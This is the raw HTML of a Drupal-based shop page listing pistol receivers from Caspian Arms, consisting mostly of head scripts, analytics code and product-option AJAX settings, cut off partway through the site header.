

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caspianarms.com/product-category/receivers
body_size: 13767
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://caspianarms.com/sites/all/themes/caspian/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Caspian Arms | Serving the custom pistolsmith since 1983</title>  
  <link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_BuU8EiiSE9TRCL1ZT1XNwBip1v9oYorNUbl5M4O2omk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_WawfijZomzPCtBnWZ-SDGU4M8tbb6u5F2fgtJCzjdmE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_aFZP-Zis9Miv1-L1bv6WZx7cZcI5OjhGO4jq7Bb2OUk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_uqzK5YrtMEiZSeoCHr436qVxU7cBtxu5Dl-Wj0HWqJI.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_vmfwgDfKQLBToMDsniZ4Y97T6LtDXnJHSBSOwyyMedQ.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-7.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-7.css?szqv57" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_eckwKdKEY-GPRvBG0OkErkZBDxXW5PbB1FDWDotCb1Q.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_sUjI_Cl5MmppudVZhV1HEW1GGxQ9MZftllHiCADuakg.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_-XM3eZHiYXMuF8GLDGhZMesKMFtBWDBIvC647AkRrN8.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_3vaSciDUlaMgYeSAfeVwPOPm_-OcOMEixKl7RTHDfgo.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

      (function($){
        Drupal.behaviors.commerce_pricing_attributes_add_to_cart_form = {
          attach: function (context, settings) {
            if($(context).hasClass("commerce-add-to-cart")){
              element = $(context);
            }
            else{
              element = $(context).find(".commerce-add-to-cart");
            }
            element.once(function(){
              $(".commerce-pricing-attributes-item.force-refresh:first", $(this)).trigger("change");
            });
          }
        };
      })(jQuery);
      
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

      (function($){
        Drupal.behaviors.commerce_pricing_attributes_add_to_cart_form = {
          attach: function (context, settings) {
            if($(context).hasClass("commerce-add-to-cart")){
              element = $(context);
            }
            else{
              element = $(context).find(".commerce-add-to-cart");
            }
            element.once(function(){
              $(".commerce-pricing-attributes-item.force-refresh:first", $(this)).trigger("change");
            });
          }
        };
      })(jQuery);
      
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

      (function($){
        Drupal.behaviors.commerce_pricing_attributes_add_to_cart_form = {
          attach: function (context, settings) {
            if($(context).hasClass("commerce-add-to-cart")){
              element = $(context);
            }
            else{
              element = $(context).find(".commerce-add-to-cart");
            }
            element.once(function(){
              $(".commerce-pricing-attributes-item.force-refresh:first", $(this)).trigger("change");
            });
          }
        };
      })(jQuery);
      
//--><!]]>
</script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_NrFIIyMYRBxjntFMePWhINyvwU00ArVdIRu82MbgIBE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-45153136-1", {"cookieDomain":"auto"});ga("require", "linkid", "linkid.js");ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_tohoW3twjd_OSPfKXmVI7MehgV6-owA0T9aRVyG2VmA.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_O1TA4H0Nlxa5-N6is7fd2danBpdi0X7d91djIEDpRUE.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"caspian","theme_token":"Iili0thk6QPOlUHcpBif3ChzkHZEkl3_elD6HoIQ2Hs","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"profiles\/commerce_kickstart\/libraries\/chosen\/chosen.jquery.min.js":1,"profiles\/commerce_kickstart\/libraries\/jquery_expander\/jquery.expander.min.js":1,"profiles\/commerce_kickstart\/libraries\/jquery_ui_spinner\/ui.spinner.min.js":1,"profiles\/commerce_kickstart\/libraries\/selectnav.js\/selectnav.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/caspian_slideshow\/caspian_slideshow.js":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_search\/commerce_kickstart_search.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"misc\/progress.js":1,"0":1,"1":1,"2":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_product_ui\/commerce_kickstart_product_ui.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce_fancy_attributes\/commerce_fancy_attributes.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/pinterest_button.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"3":1,"profiles\/commerce_kickstart\/modules\/contrib\/chosen\/chosen.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/js\/omega_kickstart.js":1,"sites\/all\/themes\/caspian\/js\/jquery-migrate-1.2.1.min.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/jquery.formalize.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/omega-mediaqueries.js":1,"sites\/all\/themes\/caspian\/js\/commerce_kickstart_theme_custom.js":1,"sites\/all\/themes\/caspian\/js\/jquery.caspianSlider\/source\/jquery.caspianSlider.js":1,"sites\/all\/themes\/caspian\/js\/caspian_custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"profiles\/commerce_kickstart\/libraries\/chosen\/chosen.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/chosen\/css\/chosen-drupal.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"profiles\/commerce_kickstart\/libraries\/jquery_ui_spinner\/ui.spinner.css":1,"modules\/comment\/comment.css":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_menus\/commerce_kickstart_menus.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce_fancy_attributes\/commerce_fancy_attributes.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce\/modules\/line_item\/theme\/commerce_line_item.theme.css":1,"sites\/all\/modules\/commerce_packing_slip\/css\/commerce_packing_slip.overlay.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/alpha-mobile.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/css\/formalize.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/global.css":1,"sites\/all\/themes\/caspian\/css\/commerce_kickstart_style.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-8.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-8.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/caspian_style.css":1,"sites\/all\/themes\/caspian\/css\/caspian_styles.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-narrow.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-24.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":100},"ws_pb":{"countlayout":"horizontal"},"chosen":{"selector":".view-filters .views-exposed-form select, #commerce-checkout-form-checkout select, #commerce-addressbook-customer-profile-form select","minimum_single":0,"minimum_multiple":0,"minimum_width":200,"options":{"allow_single_deselect":false,"disable_search":false,"disable_search_threshold":0,"search_contains":true,"placeholder_text_multiple":"Choose some options","placeholder_text_single":"Choose an option","no_results_text":"No results match","inherit_select_classes":true}},"ajax":{"edit-field-option-prices-0-field-model-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_model][und]"}},"edit-field-option-prices-0-field-series-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_series][und]"}},"edit-field-option-prices-0-field-plunger-tube-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_plunger_tube][und]"}},"edit-field-option-prices-0-field-steel-feed-ramp-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_steel_feed_ramp][und]"}},"edit-field-option-prices-0-field-beavertail-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_beavertail][und]"}},"edit-field-option-prices-0-field-front-strap-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_front_strap][und]"}},"edit-field-option-prices-0-field-gunsmithing-carbon-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_gunsmithing_carbon][und]"}},"edit-field-option-prices-0-field-ejector-installation-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_ejector_installation][und]"}},"edit-field-option-prices-0-field-plunger-tube-installation-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_plunger_tube_installation][und]"}},"edit-field-option-prices-0-field-grip-screw-busings-install-und":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_grip_screw_busings_install][und]"}},"edit-field-option-prices-0-field-model-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_model][und]"}},"edit-field-option-prices-0-field-series-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_series][und]"}},"edit-field-option-prices-0-field-plunger-tube-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_plunger_tube][und]"}},"edit-field-option-prices-0-field-steel-feed-ramp-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_steel_feed_ramp][und]"}},"edit-field-option-prices-0-field-beavertail-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_beavertail][und]"}},"edit-field-option-prices-0-field-front-strap-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_front_strap][und]"}},"edit-field-option-prices-0-field-serial-number-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_serial_number][und]"}},"edit-field-option-prices-0-field-a-1-option-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_a_1_option][und]"}},"edit-field-option-prices-0-field-magwell-option-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_magwell_option][und]"}},"edit-field-option-prices-0-field-window-under-grip-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_window_under_grip][und]"}},"edit-field-option-prices-0-field-gunsmithing-carbon-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_gunsmithing_carbon][und]"}},"edit-field-option-prices-0-field-ejector-installation-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_ejector_installation][und]"}},"edit-field-option-prices-0-field-plunger-tube-installation-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_plunger_tube_installation][und]"}},"edit-field-option-prices-0-field-grip-screw-busings-install-und--2":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_grip_screw_busings_install][und]"}},"edit-field-option-prices-0-field-model-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_model][und]"}},"edit-field-option-prices-0-field-series-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_series][und]"}},"edit-field-option-prices-0-field-plunger-tube-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_plunger_tube][und]"}},"edit-field-option-prices-0-field-steel-feed-ramp-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_steel_feed_ramp][und]"}},"edit-field-option-prices-0-field-beavertail-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_beavertail][und]"}},"edit-field-option-prices-0-field-front-strap-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_front_strap][und]"}},"edit-field-option-prices-0-field-serial-number-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_serial_number][und]"}},"edit-field-option-prices-0-field-a-1-option-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_a_1_option][und]"}},"edit-field-option-prices-0-field-magwell-option-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_magwell_option][und]"}},"edit-field-option-prices-0-field-window-under-grip-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_window_under_grip][und]"}},"edit-field-option-prices-0-field-gunsmithing-stainless-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_gunsmithing_stainless][und]"}},"edit-field-option-prices-0-field-ejector-installation-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_ejector_installation][und]"}},"edit-field-option-prices-0-field-plunger-tube-installation-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_plunger_tube_installation][und]"}},"edit-field-option-prices-0-field-grip-screw-busings-install-und--3":{"callback":"commerce_pricing_attributes_add_to_cart_form_attributes_refresh","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"field_option_prices[0][field_grip_screw_busings_install][und]"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/product-category\/receivers":true,"\/products":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"omega":{"layouts":{"primary":"normal","order":["narrow","normal"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 905px) and (min-device-width: 905px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-product-category page-product-category- page-product-category-2 context-product-category">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top"><div class="region-inner region-page-top-inner"></div></div>  <div class="page clearfix" id="page"> <header id="section-header" class="section section-header"><div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix"><div id="zone-user" class="zone zone-user clearfix container-24"><div class="grid-16 region region-user-first" id="region-user-first"><div class="region-inner region-user-first-inner"><div class="block block-menu block-menu-user-menu block-menu-menu-user-menu odd block-without-title" id="block-menu-menu-user-menu"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/user/login">Log in</a></li><li class="leaf"><a href="/user/register">Create account</a></li><li class="last leaf"><a href="/cart">Cart</a></li></ul></div></div></div><div class="block block-views block-shopping-cart-block block-views-shopping-cart-block even block-without-title" id="block-views-shopping-cart-block"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-shopping-cart view-id-shopping_cart view-display-id-block view-dom-id-091c7d4ff87b2bd3968fb999591670ca"><div class="view-empty"><p>Empty</p><div class="line-item-summary"><div class="line-item-total"> <span class="line-item-total-label">Total:</span> <span class="line-item-total-raw">$0.00</span></div><ul class="links inline"><li class="line-item-summary-checkout first last"><a href="/cart" rel="nofollow">Checkout</a></li></ul></div></div></div></div></div></div></div></div><div class="grid-8 region region-user-second" id="region-user-second"><div class="region-inner region-user-second-inner"><div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="/caspian-guarantee"><img alt="" src="/sites/default/files/caspian/blocks/caspian-guarantee.jpg" style="width: 279px; height: 31px;" /></a></p></div></div></div></div></div><div class="grid-8 region region-user-third" id="region-user-third"><div class="region-inner region-user-third-inner"><div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="?q=contact">Contact Us</a> | Sales 1-802-472-6454 M-F 9am-5pm</p></div></div></div></div></div></div></div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix"><div id="zone-branding" class="zone zone-branding clearfix container-24"><div class="grid-24 region region-branding" id="region-branding"><div class="region-inner region-branding-inner"><div class="branding-data"><div class="logo-img"> <a href="/" rel="home" title="Caspian Arms"><img src="https://caspianarms.com/sites/all/themes/caspian/logo.png" alt="Caspian Arms" id="logo" /></a></div> <hgroup class="site-name-slogan"><h2 class="site-name element-invisible"><a href="/" title="Home">Caspian Arms</a></h2><h6 class="site-slogan">Serving the custom pistolsmith since 1983</h6> </hgroup></div> <section class="block block-menu block-menu-social-connection block-menu-menu-social-connection odd" id="block-menu-menu-social-connection"><div class="block-inner clearfix"><h2 class="block-title">Connect with us</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/caspianarms" class="facebook">Like us on Facebook</a></li><li class="last leaf"><a href="https://x.com" class="twitter">Follow Us on Twitter</a></li></ul></div></div></section><div class="block block-views block--exp-display-products-page block-views-exp-display-products-page even block-without-title" id="block-views-exp-display-products-page"><div class="block-inner clearfix"><div class="content clearfix"><form action="/products" method="get" id="views-exposed-form-display-products-page" accept-charset="UTF-8"><div><div class="views-exposed-form"><div class="views-exposed-widgets clearfix"><div id="edit-search-api-views-fulltext-wrapper" class="views-exposed-widget views-widget-filter-search_api_views_fulltext"><div class="views-widget"><div class="form-item form-type-textfield form-item-search-api-views-fulltext"> <input placeholder="Search" type="text" id="edit-search-api-views-fulltext" name="search_api_views_fulltext" value="" size="26" maxlength="128" class="form-text" /></div></div></div><div class="views-exposed-widget views-submit-button"> <input type="submit" id="edit-submit-display-products" name="" value="Apply" class="form-submit" /></div></div></div></div></form></div></div></div></div></div></div></div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix"><div id="zone-menu" class="zone zone-menu clearfix 